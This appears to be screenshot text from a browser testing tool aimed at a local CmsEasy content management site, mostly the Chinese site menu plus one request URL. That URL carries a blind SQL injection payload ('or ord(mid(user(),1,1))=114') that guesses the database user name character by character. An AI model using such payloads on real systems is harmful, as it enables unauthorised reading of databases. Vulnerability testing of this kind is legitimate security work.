 Load URL
http://localhost/cmseasy/index.php?case=area&act=list&id=1%20or%20ord(mid(user(),1,1))=114
Split URL
Execute
Enable Post data
Enable Referrer
CmsEasy 企业营销型管理
系统
网站首页
关于我们
企业新闻
产品中心
联系我们
案例展示
高新区
在线客服
高新区
5.3K/s
69.3K/s
5
淘宝旺旺
List